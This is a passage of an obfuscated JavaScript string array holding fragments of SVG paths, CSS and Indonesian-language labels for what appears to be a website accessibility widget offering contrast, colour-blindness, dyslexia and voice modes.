','.1947694.5','|3|1|13|14','eIgRz','.03522165\x20','C5.1660092','9,2.355-3.','95\x20-11.191','GkSTP','none\x22\x20heig','=\x22evenodd\x22','a1,1,0,0,1','st_content','63197\x200.97','1236.63740','clear','et_active\x20','.4,443.9,3','3734773-.3','|98|30|82|','\x2011.5\x205.5C','ght=\x2255px\x22','25\x203.38818','21701-.029','0|1|3|4|2|','5187\x206.861','0405273\x2082','76\x20C20.498','xVcdP','493-.00083','test','955\x20-9.328','\x22hidden_sv','n_layout_d','t;\x0a\x20\x20justi','KcRob','obNzW','1953\x2059.36','evEEt','146.532932','s\x22\x20\x20fill-r','.group_scr','1398596\x20-0','18359\x2082.9','11-5.852-2','7447\x209.037','text/css',';\x0a\x20\x20font-o','153-.07001','TZwxv','switch-inn','wPoSJ','3154\x2025.65','#action_tu','\x2036.708183','dmyCy','.86075445\x20','\x20\x20font-siz','41-3.85307','98\x20-9.2968','\x20\x20\x20\x20\x20\x20</di','nimasi','XSdNN','dius:\x2080px','lumn;\x0a\x20\x20ma','appendChil','sform=\x22tra','XDxce','\x27)\x20,\x20\x20\x20a:c','\x20C-0.67\x2012','e_color_4\x22','3.95908354','hGcJf','4.88956171','lateX(-50%','.1,59c8.2,','4\x20C75.01\x201','006\x20\x20\x20c-8.','mPNAv','4\x2072.84640','11.1711035','aturan-dis','anslateX(-','\x0a\x20\x20align-i','\x206.86106\x204','07617.8565','\x20<rect\x20cla','WztIf','roke-width','display_no','x_content_','PcFgJ','kgWtK','522\x2064.008','89491\x2017.9','hkwsq','olor\x27\x20d=\x22M','\x220\x200\x206\x2011\x22','arch,.tool','76.7726286','.12125287-','127\x201.8828','\x20\x20<line\x20cl','5.12409363','919618.15\x20','795,9.044c','0\x205-2.0895','5-3.354-6.','8909-1.022','0\x2074.00000','039062\x2014.','TbSIh','882-.35903','55-11.369-','8.444\x20V\x2098','permismobi',',\x200,\x200,\x200.','CPXCb','XdiGC','@font-face','NPQbU','div','t-align:\x20c','0.708c-0.0','klvfP','.63330078\x20','98\x20C-8.840','Mac68K','8613\x208.257','2,1.303,1.','5273\x20C73.1','cle_disabi','5\x207.805a1\x20','width:\x2040v','px\x20!import','eaigc','\x22\x20y=\x221022\x22','\x20border-wi','=\x22#FAFCFE\x22','591184.154','07\x200\x201.091','FmSvj','5-.2190182','MMuyj','PYxti','CcaYE','46-.000628','width=\x221.7','\x20bottom:\x200','ETeZr','.04589844\x20','95741\x20-0.1','59\x20C81.676','\x20-15\x20-63\x20-','ReHjo','72\x22\x20/>\x0a\x20\x20\x20','00330162-.','removeItem','esbilitas:','7.7,459.7,','color\x22\x20str','inggi_gari','nMTGR','width:\x2010p','DLKXc','05737305\x201','9476929\x20C7','2,65\x20M262,','\x20Pengatura','ading_2\x22><','KBqcu','r_web','abilitas\x20*','5157,128s3','uhIoN','gkdFg','6.63720703','35c4.408-0','ntent_prof','-18.569-15','1\x200\x20112\x20-5','\x22\x20version=','05\x203.23875','VbcrW','\x20normal;\x0a\x20','er\x20!import','UGEPl','\x20}\x0a\x0a\x20\x20.con','anslateX(0','5.016-2.12','play','uery/1.7.1','get\x20rata_c','02c-0.108,',';\x0a}\x0a.layou','0\x20C68.7621','2-15.75\x202.','4.2,2.2-5.','55398\x20-11.','lack;\x0a\x20\x20fo','1-15.297-4','BtcKi',',366c-18.8','lor-mode-s','-596\x200\x20-59','\x20{\x0a\x20\x20color','fbjoE','gradient(3','\x20\x20\x20\x20\x20\x20\x20\x20<g','ff\x27)\x20forma','VKsup','\x20\x20\x20\x20\x20\x20\x20\x20<a','7c9.4,0,17','11.0039062','\x0a\x20\x20left:\x205','\x20height=\x223','svg\x22\x20width','9.57718605','48\x20C77.129','06.3851182',',i,\x20.style','75,110.448','#text_id_t','WLoZS','ZiLAY','\x20-11.29687','rentColor\x22','cwGbg','20.4z\x20M436','lGDfB','et_dsb\x22>\x0a\x20','mMryp','22072\x20-0.0','869-3.596\x20','705689-2.6','e_single\x20{','VSUWC','C79.066757','2715\x2022.20','4\x202.136165','188-.55272','\x20\x20c0.619-2','Ramah\x20Disl','\x202.4694519','51-.809602','WZIQk','REzyf','662262\x20C62','827945-.56','6.16113281','miHFT','BxPRC','\x0a\x20\x20\x20\x20\x20\x20\x20\x20c','tTFkA','347084\x204.3','uNUSb','063-1.188-','getRangeAt','.9955974-.','9\x2071.80275','0520023-.1','anslate(23','#svg_decor','CiHvk','BCyDe','M256,128c-','257812\x2057.','9.23386719','1\x200.989486','#action_ne','FFETd','\x20338\x0a205\x203','kVYKi','.722897-.7','59\x20C-2.003','eYUol','273\x20-15.00','90234375\x20C','0132867-1.','5625\x2011.78','582\x2069.147','=\x22M270\x20182','394369-7.0','site_all','tHeVm','aCTog','width=\x2216\x22','992\x2067.211','ent','s=\x22garis_s','1c1.303-4.','3\x201.421304','ZWIcH','ant;\x0a}\x0a@me','iPod','undefined','2\x2067.82449','HZEVI','\x20\x20<path\x20\x20c','path\x20d=\x22M0','itas\x20*,.ci','891,5.238,','idth:\x20max-','ut_dsb\x22>\x0a<','18279.0000','398.9,154.','1516\x202.764','9.75488281','\x205.25\x2011.5','6.7,8.3,16','756c2.451,','flex;\x0a\x20\x20fl','#text_tuli','filter','38684\x2010.5',':\x2010px;\x0a\x20\x20','01996.2411','ta_warna','187\x20-188\x201','19140625\x201','fXXgN','vw;\x0a\x20\x20\x20\x20pa','7568359\x20C-',',16,31\x20\x20c6','IuBvz','59c.020662','9.5l32.75-','572\x2043.799','\x22\x20class=\x22a','994c.551\x200','NJrMp','70503-.015','sar_text\x22>','fepKJ','375\x2072.786','\x20-9.985839','NYXuz','iv-->\x0a\x20\x20\x20\x20','\x20\x22Plus\x20Jak','zgMdQ','\x2060.659667','.13919098\x20','oOg4IA6-91','2906738\x20-9','whHEP','NSmLO','mncopyrigh','-.0530315.','\x206.6\x2076\x2013','BnPun','KxPeP','0.04\x2084\x206.','0px\x2010px;\x0a','\x22svg_balik','s=\x22box_pro',',-1.835\x208,','2336899\x2071','5-0.25\x206.5','done','gvrPZ','\x20\x20\x20\x20\x20\x20\x20<pa','YIPwy','IvZBY','\x20l-185\x20-18','eZjsV','5\x2013.66818','}\x0a\x0a.box_bu','366-.01592','320\x200\x20320\x20','=\x22translat','Lmfrh','93\x2056.3085','regvA','id=\x22Layer_','qOFLT','15-1.76607','5px\x20rgba(0','\x22\x20id=\x22show','\x20l-4\x2092\x2059','77-2.43827','5\x20-0.02954','ion:\x200.2s;','go.id','1721-.0984','5\x2013.57568','88,\x20U+20B4','997V7.003Z','XOSRn','ata_column','2.4694519\x20','{\x0a\x20\x20justif','/svg\x22\x20heig','4|1|2|0|3','42,172.468','bHiiL','ing_unproc','.2220153.5','731264.167','nt_di_perb','XVFTi','3-.3671569','cancel','5-.6419918','ft;\x0a}\x0a.row','\x2082,\x2088,\x200','012c0.014-','9905273\x2080','fOqJx','.60483981\x20','69\x2079.6603','7\x200\x2012\x205.3','38.0178625','#show_menu','8359\x2081.48','n_tooltip\x22','mUKnc','032836\x2077.','fhFKF','er\x20.icon_s','75781\x2016.4','ilepsi','07294561-.','18786807\x207','87445\x200.97','4102\x20-11.1','.7503928-1','\x2255px\x22\x20hei','rKnNn','m_all_daft','as\x20display','\x22\x20class=\x22o','e\x22\x20class=\x22','vVJMz','.w3.org/19',';\x0a\x20\x20\x20\x20font','9.61445313','519\x200.9755','\x0a\x20\x20flex-di','331,0.732\x20','n=\x221.0\x22\x20wi','9375\x2054.40','YIbuD','\x201\x22\x20width=','\x200.9970703','332759-.06','0\x20512\x20512\x22','*\x20>\x20img:no','\x20d=\x22m\x201293','112\x20-3\x20-44','\x22\x20d=\x22M58\x204','085-2.6761','tvHWI','UZeFV','17-0.072,0','abilitas\x22\x20','eset\x20{\x0a\x20\x20\x20','_svg_color','-27\x203\x20-29\x20','YfTCq','\x20\x20\x20\x20\x20\x20</g>','hdCol','\x22\x20width=\x226','rent;\x0a\x20\x20cu','.193c-0.73','HOUEg','ine-grid;\x0a','icon_x_svg','457-.67758','897461\x2079.','.352\x20\x20\x20c0.','=\x2245px\x22\x20he','aqOmP','=\x22circle_a','moUBV','0246982.50','16.0588574','90625\x203.38','09375\x2069.3','circle\x20cx=','14462.3816','-14.1-14.1','\x22\x20d=\x22M22.8','IDAuF','_kontras\x20{','data-name=','25719.1149','tive_color','1997945-.5','301.244458','2|3|4|1|0','86\x2076.8981','.90014648\x20','2000/svg\x22>','1\x22\x20width=\x22','59,\x2068,\x2075','IGzHd','40a8,8,0,0','53834\x2075.9','12.0633157','BGsxR','cales\x20from','lack\x20!impo','3861817.41','ySTWK','979553-.58','Dijeda\x0a\x20\x20\x20','hAMwH','-6.976\x20-8,','9375\x200.989','7132208\x202.','vw;\x0a}\x0a\x0a.co','.672,9.12,','cpDts','.343,0.141','531276.082','PoCaU','06\x201\x2010\x201C','kontras_4_','163023roWWCo','qUPSX','\x20\x20h2:conta','4.07020623','\x20src:\x20url(','EqBnf','7.21275767',',0,0,16H21','.11,2.218,','132.788978','99.238z\x22\x20/','hzItE','Buta\x20Warna','zBThB','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','6\x200.988739','856659\x202.1','CqNmQ','e\x22>\x0a\x20\x20\x20\x20\x20\x20','7869723-.0','lLWkI','.12729352-','push','4.375\x22\x20y1=','x\x22\x20id=\x22svg','xchSe','.4-9.1,11.','kRjtm','ve_text_li','rack\x20{\x0a\x0a\x0a\x20','0471.89551',':\x20black;\x0a\x20','IMZSv','xWMox','\x20xmlns=\x22ht','pPMdP','\x20\x20\x20\x20<svg\x20c','ion-color:','17.5px\x20!im',';\x0a\x20\x20}\x0a\x0a\x20\x20.','bilitas_2\x22','3509819-.0','1.3596979-','</g>\x0a\x20\x20\x20\x20\x20','369.386721','lrMUZ','19.564,30.','NpXOZ','4073.00031','11056328\x20C','72.9384824','_underline','9766\x20-11.1','217-.43295','V7a1,1,0,0','54.6742814','OdWeQ','ion:\x20row;\x0a','uvMML','285733.111','bilitas_3\x22','Wcsgx','269-.47461','.38429044\x20','\x20grey;\x0a}\x0a\x0a','ine_baris_','.15722656\x20','89151.0436','d\x20*,.fa-se','rBJXa','41,0.756-8','wqyxJ',',11.1,3.2c','PuOsO','58,8.537,2','047\x20C79.63','\x20x1=\x2240\x22\x20x','_dsb{\x0afill','MiwUD','7769.06206','lVGPx','ant;\x0a\x20\x20fon','3958731.07','558-.05226','RISfc','7071554\x201.','tom:\x208vh;\x0a','ation:\x20und','rik','-29\x20225\x200\x20','zrCLQ','perataan_t','.82942,0,1','type','KLLwy','arna\x22>\x0a\x20\x20\x20','2584\x2072.83','3\x2082.99609','.941,1.941','8218-.1138','svg\x20data-n','9,0C451.5,','\x20\x20\x20\x20<div\x20c','<svg\x20versi','n\x20Motorik<','32;\x22\x20versi','sesbilitas','kRgRe','columncopy','38\x2079\x2018\x201','lVqyr','_text\x22>\x0a\x20\x20','NhwUW','4.1213092.','=\x2277.59259','fzLkG','group_titl','mGaQF','jlhWu','grey_scale','YYFdR','DpeBO','29609375\x204','bIfKu','5898\x2076.84','5.4,12.8,2','919.319656','r;\x0a\x20\x20font-','0625\x2031.30','WBFZr','ent_profil','15.3642193','c8.6-3.9,1','\x205.8693208','5273\x20-15.0','tas\x22\x20id=\x22a','grid-templ','bilitas','tant;\x0a\x20\x20ba','ight:\x20100v','roup_scrol','c7.72737,1','x2=\x22168\x22\x20y','RjbWU','\x20\x20padding:','TwNAB','3242\x20-9.15','977\x201.8392','-10.646\x20-8','54\x2071.7970','00000pt\x22\x20v','remove','t_di_baca\x20','svg_kursor','GqKvY','limit:\x2010;','tTtGE','1\x20-0.33937','mVIhr','-radius:\x205','102\x2023\x20138','8.71818359',',1.046,7.8','Lhjmt','5206.01347','olor','6442\x20-0.05','04\x20-9.0612','6-16.5-2.8','ll_svg_col','78957233\x201','XeQLW','black;\x20str','6.7,6.6,6.','9\x20-11.0039','7.003v33.9','#action_gr','63.0335058','C71.460952','al-sizing:','04830078\x205','75\x2064.7202','26196\x200.97','\x2049.388183','JzKse','>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','14.1,36.8,','25,217.4v1','sform;\x0a\x20\x20t','7784-.1545','576172\x20C67','44\x2055.7245','cQiAk','TNUic','62.9078125','4,10.1,22.','273\x2074.996','a_widget\x20{','MUKuA','41\x20C46.293','zFeZM','.00120904-','MXorU','ZrXBE','nDSOe','#text_name','2.46856689','r\x22\x20x1=\x2220.','hezrd','00214361\x209','t-box-shad','fd0;\x0a}\x0a\x0a.t','7597\x200\x200\x20Z','786.241721','rMbtG','\x27\x20d=\x22M1269','plate-colu','e(0.000000','aksesbilit','ve_icon_sv',':\x20hidden;\x0a','svg\x22>\x0a<pat','67\x2022.7980','en2\x20{\x0a\x20\x20wi','0-A69F,\x20U+','6834.43974','verse2','er-radius:','oading_2\x22>','28.992,12.','vg\x22\x20viewBo','pUEeq','17787109\x201','{\x0a\x20\x20transf','fCNGh','MOicO','t_aksesbil','BfPUB','nslate(23,','68677\x202.45','vg\x27%3E%3Cp','JZbZp',':\x20#000;\x0a\x20\x20','script','|5|8|4|2|0','359\x20-15.00','tant;\x0a}\x0a\x0a.','1\x205.02944\x20','9.94480469','25-0.021-1','9609375\x2024','\x20-11.27753','386\x207.7780','0352\x2060.66','-.31916,5.','07\x203.527,-','\x200.4);\x0a\x20\x20b','loading_1\x22','4.25\x200\x202.2','\x20\x20\x20\x20\x20\x20Spas','-3.399\x209.5','25415\x2071.7','dius:\x208px;',',-13434.66','-3\x0a-37\x20-6\x20','71\x201.05753','7\x20-20\x20-45\x20','0\x200\x200\x0a-132','nslateX(-1','sojSV','20267\x201.37','JoXXW','or\x22\x20d=\x22M12','\x2024.022164','3|8|7|6|10','1.28281703','625\x2064.388','\x200.0141623','224,13.969','pSyCq','action_hid','5,2.829,8.','transform=','UBUFB','5.6144477.','pUawb','icon_svg_c','tras_klise','6.844v-3.6','18.8990527','mnsosmed,#','BmrHn','8,-1.992\x20-','54102\x20-9.2','width=\x2760p','nt_daftar_','erKoT','27,-3.229\x20','100','72.9045562','28\x20C62.807','=\x22M91.3515','25\x2049.3881','\x2014px;\x0a\x20\x20c','VAXxB','0\x20-22\x20l-12','57777.1716','52\x20C47.045','19h.001023','1,0.979,2,','zFMkL','41656\x2016.6','4\x2014\x20C84\x201','127\x20-11.16','nt:\x20center','.box_text_','pis.com/aj','18.7461375','.78818359\x20','3730469\x2071','2.61302185','17c.334195','argin-righ','\x20\x20c5.856,2','59,97.025,','.51248404\x20','n-duration','.6442993-.','99219\x20C32.','10.9,21.5C','542,5.186,','9\x2011.48925','.2591064-1','856,20.952','\x20\x20}\x0a\x0a\x20\x20.gr','ght=\x2215px\x22','absolute\x20!','c0-50.4,40','LFQHU','r-radius:\x20','-0.023-0.1','0-2.2,0.8-','rDnkl','6597.63752','85099\x22\x20/>\x0a','7041\x20-1.01','9-.7603319','ale(0.1000','\x20\x20width:\x205','ontent_pro','idget\x20Akse','23021.3167','0\x200\x20448\x2044','.icon_fill','9\x20-0.11484','ground-col','\x20\x20\x20\x20<svg\x20x','18,51)\x22/>\x0a','l=\x22current','13.0139062','ht_left_te','\x2052.404052','36524\x2069.8','.6-9-14.7-','tion_anima','\x200\x20195\x200\x200','447\x2075.952','133','0|6','08\x2079.9960','0149066.67','006c-10.51','\x22circle_cl','45.8889343','07\x2072.7974','EipMw','ll:\x20rgb(0,','\x20\x20d=\x22M4.50','class=\x22svg','on:\x20absolu','17-0.102c4','EcSVe','lmCec','2\x2077.18359','0167.01330','79.0118042','2,\x20255);\x0a\x20','802.003341','\x20\x20z-index:','2|8|6|10|9','hover:afte','-0.053\x20\x20\x20c','703-.23583','\x22box_icon_','\x20>\x20*','95142\x20C20.','43383333\x201','th:\x201200px','oQwVY','2\x201.621,-1','4\x2071.79155','lateX(0px)','062\x2056.351','ctive_icon','001-0.026\x20','rt;\x0a\x20\x20marg','C35.011690','uhInS','\x2760px\x27\x20vie','.56739139-','qWnqL','.28\x2086\x2010.','\x20margin-le','\x20\x20<ellipse','kontras_2_','3\x2078.99609','\x200c6.62741','72.4040527','FXRWm','6-4.16v-9.','195313\x2017.','7148\x20C-11.','.active_bo','tify-conte','60874\x2010.8','pprEc','PFrBj','0px;\x0a\x20\x20wid','id=\x22rect15','t_icon','6\x2072.80467','DtLXo','eight=\x2250p','x=\x221269\x22\x20y','119','zUVMt','nt:\x20\x22\x22;\x0a\x20\x20','3.5-4-95.2','GBCZf','RMUqi','\x2026.388183','\x20-102\x0a-23\x20','47.3881835','.40125977\x20','\x20height=\x225','.6,0-0.9,0','181.334,17','devUa','wWOjH','.00390625\x20','TrJEi','off','.83204102\x20','Box=\x220\x200\x203','.6,41,89.6','fYKDk','FcZWO','.03647521\x20','svg\x20xmlns=','JXZeh','1442-.0002','\x204.9999999','\x2044\x20C-5\x2036','818359\x20-12','021\x20C75.50','09\x201.09099','672-.01487','tas:hover\x20','876953\x2079.','\x20width=\x2260','eUgUu','104128\x2054.','n_kanan_wi','.58706665\x20','2.01513672','0-12.5\x200-9','\x20C-13.6839','CblGK','ion:\x20under','96736\x200\x20.7','364.431999','ection:\x20co','\x200\x206.46\x200\x20','ic.us/api-','5,5.928-2.','36-8.19\x202.','\x2072.844956','GdZhW','tant;\x0a\x20\x20po','EHNNz','2771687-.0','z\x22\x20id=\x22pat','lor_1\x20{\x0a\x20\x20','361066\x202.3','DgVkS','35c-0.79-5',',-8.518\x200,','5752\x2079.33','rveAspectR','.2035\x207.96','8.6-0.2,22','#40C090','68778\x200\x200\x20','80286\x201.89','ZENjC','1973\x2043.04','ht_text_ic','dth:\x201600p','73\x20-11.003','C79.235800','1c-0.094,0','code-range','-.3071568.','02\x2043.9700','cVDfd','bGkBd','732\x200-14\x206','.527,0,12.','1.80451063','cWuA_Tkn9Q','icon_list_','.221,0.25\x20','ml,%3C%3Fx','ow:\x200\x200\x205p','dUXqf','ewIMx',':\x2030vw;\x0a\x20\x20','div>\x0a</div','9193512\x2071','37\x20-23\x20-53','\x20d=\x22M171.8','parent\x20tra','FlzWe','139','02-0.215,0','05273\x20C20.','.54239502\x20','rxUMS','t:\x20max-hei','.438,0.24,','780073-.01','26\x20-0.3894','58957.2275','59.818l0.1','\x20</path>\x0a\x20','3\x20-0.04199','NaKmK','LiCjP','11686489\x207','69535.0025','51\x200.98755','\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20','YiHTC',',\x200,\x200)\x20!i','0505496\x2067','9069632\x200.','tengah_wid','{\x0acolor:wh','7,3.319-0.','297\x20C79.86','fOsJX','n;\x0a\x20\x20botto','636719\x20-11','_popoup_ds','data_widge','8\x2010h-1.41','dth=\x2220px\x22','%3E%3Csvg\x20','5\x2035.38818','l0.092,0.5','quickSette','0\x22\x20/>\x0a\x20\x20\x20\x20','5\x20C-9.1138','.2999635.2','-o-animati','86303711\x20C','CllvB','-2.23\x20-3.5','\x20-0.137073','0.444,1.73','25\x2057.7006','00801056-.','.3425349-.','lRnfX','#action_ga','2107597\x200\x20','rflow:\x20hid','0\x2056.76\x200\x20','468C15.524','Rkmwp','675.483532','21763.4804','1\x22></div>\x0a','ght=\x2217\x22>\x0a',',23.94,20.','8\x2077.18359','0.65973015','25-.488569','2.78864139','1.7267414.','.79516602\x20','cTEmp','teX(0vw);\x0a','13123399\x201','.26943359\x20','\x20\x20\x20<line\x20f','vwavz','48-0.079-0','.61556372-','8-12.2c3.7','2.3,23.9-5','1.31076421','1.92100195','rRuAt','8359\x20C69.9','0.40405273','ine_2\x20{\x0a\x20\x20','<svg\x20id=\x22L','jRNno','3\x20-0.17352','QMCKL','YHlFt','|78|71|25|','WaBuh','078\x2063.033','122','OCYfr','tas\x20svg\x20*','dth:\x2045vw\x20','0153.95972','Trjci','\x0a\x20\x20stroke-','tinggi-gar','\x0a\x0a\x0a.strip_','33.9\x2014.1A','engelihata','77.1651321','zUmxf','.02-0.109\x20','ight:\x200;\x0a\x20','HPvlJ','tas\x22\x20id=\x22t','LRRFu','13211\x20-0.1','709,7.908\x20','ar\x20{\x0a\x20\x20tra','uzQbb','CFZxI','AGibs',':\x20flex;\x0a\x20\x20','05273\x20C-15','\x0a221\x20-6\x2027','3\x20-150\x20149','.5816392.0','xltyt','3.90772272','c-.2970897','oke:\x20black','ion_kursor','jRiHs','-0.0151852','.81720703\x20','></div>\x0a\x20\x20','\x2058.5858L5','le_disabil','ba(216,\x2021','01372668\x206','87212761\x20-','ft:10px;\x0a}','QJGml','dding-bott','VwYJL','61302185\x207','8\x202.071947','08-1.08.59','44\x2010\x2010\x202','390625,6.5','aiXyW','3230508\x20-1','rsion=\x221.1','E0-2DFF,\x20U','01427\x20C21.','NmhqU','wEODC','CMhcq','aQiYq','on_x_svg_c','2959\x2065.22','Mode\x20Suara','action_dis',':xlink=\x22ht','.9948284\x201','hjlcR','2=\x229.625\x22\x20','689\x20-0.029','\x20width:\x2010','ox=\x220\x200\x2051','7.505c0.57','\x20\x20\x20<path\x20d','le:\x20normal','fibeN','2\x202.132995','Pifey','05036-.154','7C50.7062\x20','2=\x2216.63\x22\x20','lor_black\x22','258545\x207.2','.035,0.177','6792,32.80','569842.125','.443-3.039','te;\x0a}\x0a\x0a.cu','8154725-.1','clsLL','8|4|1|7|0|','LweAz','n-gambar','sition:\x20ab','svg\x20fill=\x22','7.5C8.4,16','ellow','fKzQx','ZlatG','778\x2021.066','eserveAspe','cUmLO','94A3.006\x203','33\x20-0.0921','2758-.0146','AruAT','4.90230103','\x0a\x0a.circle_','ht=\x2245px\x22\x20','1064,0,0,0','3\x2025.64613','11.0647332','.0184593-.','AQxsN','CQlhY','_masker_v2','et_menu_di','EzITU','954102\x20C12','top:\x202%;\x0a}','.0513045.2','tenttoolba','cXUxQ','.2)\x20!impor','9.309,192.','29\x200.04362','e\x20*/\x0a\x20\x20bor','8\x2079.28906','-31.75\x200-6','te_pause\x22>','6S141.12,4','ant;\x0a\x20\x20tra','-0.012-18.','ris_bawahi','72325-.435','0390625\x2039','6OHyIxr','EbKlp','\x20\x20<path\x20fi','5.947,5.23','slbPW','98726-.322','e-width=\x220','302\x201.0259','705689-1.9','1-1.941C9.',',0.063c-0.','ent;\x0a\x20\x20ali','738.086407','4|61|89|11','3\x20C82.5010','390625\x2032.','ight:0\x20\x20!i','23.3440827','\x0a\x0a\x20\x20.conte','iGAeU','.100000)\x22\x20','mBvTd','bilitas\x22>G','reen1\x22>\x0a\x20\x20','t:\x200px;\x0a\x20\x20','_title_dis','RtPZc','ction_grey','_white\x20{\x0a\x20','2|1|7|4|0|','0|17|28|25','12H6V5H0V3','IDhZk','27,2.727,2','RWiBJ','rder-radiu','129','5238\x200.993','EoLDk','.611-0.041','\x20C-0.76996','9.20068359','0405273\x20-1','3581.66460','mVfDB','OobhV','79.1524881','16.9821\x2019','6562\x2062.01','\x2078.996093','5\x20188\x20-188','21\x2019.1999','38.3240527','\x20\x20\x20\x0a\x20\x20\x20\x20<p','373738.330','5);\x0a}\x0a\x0a.ac','0,\x200,\x200,\x200','7018041-.0','as\x22>\x0a\x20\x20\x20\x20\x20','margin-top','p_loading_','qKuov','3532715\x2022','ogqpk','.9,480.6,2','\x207.0585029','DWEgX','svg\x22\x20\x20heig','en;\x0a}\x0a.act',',8,0,0,0,0','wIjrv','44279.2269','ZAPse','replace','le\x20{\x0a\x0a\x20\x20\x20\x20','PRcHQ','5|3|6|2','\x208.75\x2014.2','ext-align:','LOgUv','itas\x20{\x0a\x20\x20b','\x20.layout_c',';\x0a}\x0a\x0a.text','262-4.173,','0749-.1248','kgVCp','59\x20C82.996','s_v4','97436523\x20C','click','4834\x207.681','703125\x208.7','\x22text_list','79330391\x204','9012695\x20-1','75\x2036.7281','2263197\x200.','\x20color:\x20wh','f2)\x20format','eight:\x2012v','KTPGw','6-.6703668','e-linecap=','|11|4','BIsHH','0.864,6.79','\x20\x20\x20src:\x20ur','si_pause','QuaZM','\x20-0.039404','svg_color','3281\x20C82.7','active_box','8.0711717.','\x20content:\x20','div>\x0a\x20\x20\x20\x20\x20','-1.2947363','390625\x2026.','sor_masker','-9.3125854','arta\x20Sans\x20','GanmN','1-6.5,1.7-','omBSA','lack_green','13228\x201.89','pNtfN','iv>\x0a\x0a\x0a\x0a\x20\x20\x20','906\x20-0.041','s_klise,#s','ding_4\x22></','XWdDL','7,256.1,44','7876\x201.632','et;\x0a\x20margi','nter;\x0a\x20\x20\x20\x20','00409-.722','ass=\x22layou','7896-1.205','pdown\x20.fa-',']\x20{\x0a\x20\x20--ar','ape\x22></pat','LGoPm','.85038086\x20','QfCqY','load','t=\x2217\x22>\x0a\x20\x20','.6925293\x20-','n_svg_colo','.658\x205.974','0.25\x2049.5\x20','GBSwD','UsYPI','uxMRg','18\x206H46C52','=\x2210px\x22\x20he','.1385651-1','und-color:','RwFcv','eFBrt','raDuy','\x208px;\x0a\x20\x20-w','\x2021.074052','\x20y2=\x2215.09','1121582\x2069','ion__conta','\x20width:\x2030','_kontras_w','ransition\x20','t\x20rata_col','7327581\x20-9','e_color\x22\x20s','0017505-.2',':\x205px;\x0a\x20\x20m','s_4_underl','}\x0a\x0a.line_b','get_profil','.6964007-.','1=\x22108\x22\x20y2','0\x2051\x2022\x200.','tas\x22\x20\x20d=\x22M','litas\x22\x20id=','1-8.264\x20\x20\x20','ebkit-bord','te;\x0a}\x0a\x0a.bo','tant;\x0a}\x0a\x0a\x0a','726\x209.6344','_link_2','HzfUf','9375\x2052.40','ed,#widget','k_all','7581\x20-7.51','90625\x2021.0','xKgNd',',0-17-7.6-','vUrOP','vg_sroke_c','dhFMk','Tulisan\x20Da','zcWlI','/%3E%3C/sv','KMYvZ','.21730469\x20','oke-width:','24-7.705c-','FYABf','.719-5.154','tjBvE','5057\x20-0.00','le_single\x22','sibilitas/','Sfqie','22911133\x201','.com,\x20Gene','\x0a\x0a.opacity','\x0a\x20\x20}\x0a\x0a}\x0a','3047\x20C-11.','nslate(26.','66-2.64-8.','fill:\x20rgb(','stroke-wid','-2.531\x202.7','thul\x20Hudoy','idth=\x2216\x22\x20','.928z\x22\x20/>\x0a','2892.86778','oqcoN','62921-4.95',';\x0a}\x0a\x0a.line','-0.1823904','0.84318-27','rKFQW','us:\x20unset\x20','68\x201.89627','jlpgD','26.8185,91','dAKsw','\x22\x20stroke=\x22','17110352\x205','167969\x209.7','7|4|6|13|2','idget_menu','irection:\x20','\x20100.00000','73,11.385\x20','2.94090954','|92|18|7|1','path\x20class','55273\x20C-9.','column_act',',87.641z\x22\x20','3|0|2|4|1|','olumn_teng','dius:\x2020px','13833\x20-0.0','.org/1999/','kvhtd','2,86.84334','ra_total','50.7793866','nt_profile','left-radiu','px\x2024px\x20rg','7041\x201.534','891\x20-11.29','91279.1090','ive_icon_s',':\x2099999999','\x205.207,4.7','\x20font-fami','YUBXY','1\x2074.25\x201\x20','6182095\x2074','257812\x2054.','TpDgZ','027,0.027-','\x22\x20x1=\x225.01','\x22\x20stroke-w','org/1999/x','as\x22\x20stroke','tom','woArs','nter;\x0a\x20\x20fo','mRwRJ','\x2018\x20C74\x2012','72\x200c0\x201.6','9553-.6753','Iljif','AtoCS','ex;\x0a\x20\x20flex','628906\x20-0.','=\x22M55\x20365\x20','988\x204.1011','ubHVE','.17405273\x20','pectRatio=','4297\x2010.40','owlcL','-.1123073-','13.534,0,2','7\x20C-11.277','-face\x20{\x0a\x20\x20','EAcIV','7\x2026.3137\x20','<svg\x20xmlns','83024139\x20-','6367\x20C0.42',',\x0a\x20\x20\x20\x20\x20\x20\x20\x20','px\x20+\x2010vh)','110352\x2060.',':\x20-5vh;\x0a\x20\x20','\x20\x20top:\x200px','sibilitas\x0a','t_profile_','9594726562','ne\x20class=\x22','7929688\x20C3','861\x203.8870','9z\x22\x20/>\x0a\x20\x20\x20','tent\x22>\x0a\x20\x20\x20','14\x20-0.0136','\x2045.844666','13.956\x2013.','on:\x20fixed;','pTNcy','99,0.504,2','8261169-.2','34448242\x206','ggUtR','126','6c-0.309,0','0%;\x0a\x20\x20bott','\x0a\x20\x20z-index','2-1.216000','-.0401514.','tooltip_da','\x20id=\x22move_','\x22column_ce','186\x20-0.034','pacity_scr','y:\x20flex;\x0a\x20','9999.01823','#svg_balik','3-.5780463','1-.1600091','zaJrn','08\x2084\x202\x20C5','d=\x22g3\x22>\x0a\x20\x20','4589844\x2072','nter;\x0a\x20\x20al','strip\x22>\x0a\x20\x20','\x0a\x20\x20overflo','#svg_block','8\x2072.79009','38745-.240','6.98779297','102','\x20\x20\x20\x20\x20\x20<svg',',50.9\x20\x20c14',',0.695\x20\x20\x20c','40894\x20-0.1','RbUTR','Spasi\x20Ring','-8.254-3.0','.column_te','_pengeliha','9\x2047.11609','er;\x0a\x20\x20colo','0.02954102','9.52\x2018\x2074','\x20fill=\x22#FF','5548788\x201.','11584443-.','as_multi','circle_mul','0508\x20-11.0','0\x200\x20105\x200\x20','23-0.054,0','h=\x2216\x22\x20x1=',':\x20flex-sta','4.66666667','ow\x20{\x0a\x20\x20bac','914706\x20-11','tUyeL','54.1711329','color\x22\x20x1=','8359\x2074.99','4.13396108','\x2048.728183','stcvl','0)\x20scale(0','55C59.2836','VqHWq','4h45.639\x20\x20','C2\x205.96\x202\x20','pxgbO','61064,55.6','.82598679\x20','.3,11.9C34','createElem','219-.47567','7\x209.294878','_riset','107','h;\x0a\x20\x20borde','\x20cursor:\x20u','4.8c5.2,7.','lzbbn','58.7067382','6,11.865c-','dth:\x20490px','cek_versio','994c0\x20.448','70654297\x20C','DqhGL','71.8205455','6-11.832,3','4\x2076\x2019\x20C5','8375h-1.60','3-.1212297','75\x200\x20C68.7','_color\x20{\x0a\x20','90625\x2054.3','jutg